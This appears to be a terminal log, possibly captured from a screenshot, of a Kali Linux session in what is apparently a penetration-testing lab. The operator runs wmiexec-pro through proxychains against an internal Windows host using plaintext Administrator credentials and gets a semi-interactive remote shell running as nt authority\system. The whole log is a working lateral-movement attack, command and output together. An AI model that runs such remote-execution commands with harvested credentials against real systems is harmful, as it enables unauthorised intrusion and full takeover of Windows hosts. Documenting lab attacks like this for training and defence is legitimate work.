 ┌──(root㉿kali)-[~/win/wmiexec-Pro]
└─# proxychains4 python3 wmiexec-pro.py 'Administrator:dc123.com@192.168.138.138' exec-command -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.138.138:135 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.138.138:49154 ... OK
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>whoami
[+] Waiting 1s for next step.
[+] Results:
nt authority\system